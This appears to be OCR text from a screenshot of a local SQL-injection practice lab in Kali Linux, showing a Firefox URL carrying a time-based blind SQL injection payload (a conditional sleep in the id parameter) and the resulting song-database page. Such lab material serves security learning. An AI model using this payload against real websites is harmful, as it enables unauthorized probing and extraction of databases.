 Kali Linux - VMware Workstation 15 Player (Non-commercial use only)
Player
Mozilla Firefox 11:57 AM
Mozilla Firefox
localhost/sqli-union/sqli-uni
qli-union.php?id=1' AND If('1'='1', sleep(10),sleep(1)) AND '1'='1
http://localhost/sqli-union/sqli-union.php — Visit
Search for localhost/sqli-union/sqli-union.php?id=1' AND If('1'='1', sleep(10),sleep(1)) AND '1'='1 with:
a a b ebay G W
Song Successfully Selected!
SQL Query: SELECT * FROM Songs WHERE id='1'
Song Details
ID Title Artist
1 Quit Playing Celine